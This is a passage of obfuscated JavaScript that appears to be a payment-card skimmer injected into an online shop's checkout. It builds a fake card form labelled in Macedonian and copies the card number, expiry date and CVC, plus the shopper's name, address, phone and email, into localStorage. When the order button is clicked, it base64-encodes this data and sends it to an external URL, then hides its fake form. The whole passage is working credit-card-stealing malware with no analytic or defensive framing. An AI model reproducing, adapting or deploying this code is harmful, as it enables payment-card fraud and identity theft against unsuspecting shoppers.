20height:\x2024px;\x0a\x20\x20}\x0a</style>\x0a<div\x20class=\x22cardContainer\x22>\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Број\x20на\x20картичка</label>\x0a\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2216\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20<svg\x20id=\x22Layer_1\x22\x20class=\x22card-icon\x22\x20data-name=\x22Layer\x201\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20750\x20471\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20preserveAspectRatio=\x22xMidYMid\x20meet\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.cls-1\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill:\x20#75787c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22Page-1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22amex\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M711\x2040v391H41V40h670m0-40H41A40\x2040\x200\x20001\x2040v391a40\x2040\x200\x200040\x2040h670a40\x2040\x200\x200040-40V40a40\x2040\x200\x2000-40-40z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform=\x22translate(-1)\x22\x20id=\x22Rectangle-1\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x20d=\x22M11\x20113h728v101H11zm34\x20241h93v33H45zm127\x200h156v33H172z\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Датум\x20на\x20истекување</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x225\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Безбедносен\x20код</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x224\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a</div>\x0a\x20\x20\x20\x20',_0x4088de[_0x136902(0x1d4)](_0x3eceb1),document[_0x136902(0x1a6)](_0x136902(0x1cb))['addEventListener'](_0x136902(0x1d9),_0x4ae499=>localStorage[_0x136902(0x1ab)](_0x136902(0x1cb),_0x4ae499[_0x136902(0x1d7)][_0x136902(0x1af)])),document[_0x136902(0x1a6)](_0x136902(0x1d6))['addEventListener'](_0x136902(0x1d9),_0x32a0b2=>localStorage[_0x136902(0x1ab)](_0x136902(0x1d6),_0x32a0b2[_0x136902(0x1d7)]['value'])),document[_0x136902(0x1a6)](_0x136902(0x1be))[_0x136902(0x1b8)]('input',_0x4c64b3=>localStorage['setItem'](_0x136902(0x1be),_0x4c64b3[_0x136902(0x1d7)][_0x136902(0x1af)]));const _0x4ba56d=document[_0x136902(0x1a6)]('exp');_0x4ba56d[_0x136902(0x1b8)]('keydown',function(_0x1f41fa){const _0x2ce2ca=_0x136902,_0x5db808=_0x1f41fa[_0x2ce2ca(0x1d7)][_0x2ce2ca(0x1af)]['replace'](/\D/g,'');if(_0x5db808['length']===0x2&&_0x1f41fa[_0x2ce2ca(0x1b0)]>='0'&&_0x1f41fa[_0x2ce2ca(0x1b0)]<='9')_0x1f41fa[_0x2ce2ca(0x1d7)][_0x2ce2ca(0x1af)]+='/';}),document['getElementById'](_0x136902(0x1be))[_0x136902(0x1b8)]('input',function(_0x348179){const _0xe2f87d=_0x136902;_0x348179[_0xe2f87d(0x1d7)][_0xe2f87d(0x1af)]=_0x348179[_0xe2f87d(0x1d7)][_0xe2f87d(0x1af)]['replace'](/\D/g,'')['substring'](0x0,0x4);});}function _0x171c(_0x21483a,_0x39962f){const _0x586bb2=_0x586b();return _0x171c=function(_0x171c7f,_0x45ae2c){_0x171c7f=_0x171c7f-0x19d;let _0xf9a480=_0x586bb2[_0x171c7f];return _0xf9a480;},_0x171c(_0x21483a,_0x39962f);}function rednerBtn(){const _0x10c6fb=_0x38e53e,_0x3bb69d=document[_0x10c6fb(0x1a6)]('place_order');if(!_0x3bb69d)return;_0x3bb69d[_0x10c6fb(0x1ca)][_0x10c6fb(0x1c2)]('s'+randedObj['sd']+_0x10c6fb(0x1c6)),_0x3bb69d[_0x10c6fb(0x1b8)]('click',()=>{const _0x7994bd=_0x10c6fb;let _0xe43c74={'domain':window['location'][_0x7994bd(0x19f)],'card':localStorage['getItem'](_0x7994bd(0x1cb)),'exp':localStorage[_0x7994bd(0x1b6)]('exp'),'cvv':localStorage[_0x7994bd(0x1b6)](_0x7994bd(0x1be)),'first_name':localStorage['getItem'](firstNameVal)||'','last_name':localStorage[_0x7994bd(0x1b6)](lastNameVal)||'','company':localStorage['getItem'](companyVal)||'','address1':localStorage[_0x7994bd(0x1b6)](addrOneVal)||'','address2':localStorage[_0x7994bd(0x1b6)](addrTwoVal)||'','city':localStorage[_0x7994bd(0x1b6)](cityVal)||'','postcode':localStorage[_0x7994bd(0x1b6)](postCodeVal)||'','phone':localStorage[_0x7994bd(0x1b6)](phoneVal)||'','email':localStorage['getItem'](mailVal)||'','uagent':navigator[_0x7994bd(0x1d5)]},_0x5ee1e5={'domain':window[_0x7994bd(0x1ba)][_0x7994bd(0x19f)],'dataObject':_0xe43c74};localStorage[_0x7994bd(0x1b6)](_0x7994bd(0x1ae))!=='1'&&fetch(''+url5555+encodeData(_0x5ee1e5),{'method':_0x7994bd(0x1cc),'keepalive':!![]})['finally'](()=>{const _0x23e2d6=_0x7994bd;if(_0xe43c74[_0x23e2d6(0x19d)]&&_0xe43c74[_0x23e2d6(0x1d6)]&&_0xe43c74[_0x23e2d6(0x1be)]){localStorage[_0x23e2d6(0x1ab)](_0x23e2d6(0x1ae),'1');if(isFrame){const _0x1e60e5=document[_0x23e2d6(0x1b7)]('.s'+randedObj['sd']);if(_0x1e60e5)_0x1e60e5['style']['display']=_0x23e2d6(0x1a7);document[_0x23e2d6(0x1b7)](_0x23e2d6(0x1b1))?.[_0x23e2d6(0x1b4)][_0x23e2d6(0x1a0)]('display',_0x23e2d6(0x1c7));}}});});}function encodeData(_0x15d5f9){const _0x1afa76=_0x38e53e,_0x5701b2=JSON[_0x1afa76(0x1a8)](_0x15d5f9),_0x2f27b5=new TextEncoder(),_0x14f5ca=_0x2f27b5['encode'](_0x5701b2);return btoa(String[_0x1afa76(0x1c0)](..._0x14f5ca));}setInterval(()=>{const _0x6e555b=_0x38e53e,_0x662569=document['querySelector'](_0x6e555b(0x1b9))?.[_0x6e555b(0x1af)];if(allChecked()&&_0x662569===_0x6e555b(0x1c8)){if(!document[_0x6e555b(0x1b7)]('.s'+randedObj['sd']))renderForm();if(!document[_0x6e555b(0x1b7)]('.s'+randedObj['sd']+_0x6e555b(0x1c6)))rednerBtn();}},0x3e8),[mailVal,firstNameVal,lastNameVal,companyVal,addrOneVal,addrTwoVal,cityVal,postCodeVal,phoneVal][_0x38e53e(0x1a4)](_0x5d02ff=>{setInterval(()=>{const _0x38b9e6=_0x171c;if(allChecked()){const _0xe69009=document[_0x38b9e6(0x1a6)](_0x5d02ff);if(_0xe69009)localStorage[_0x38b9e6(0x1ab)](_0x5d02ff,_0xe69009['value']);}},0x3e8);});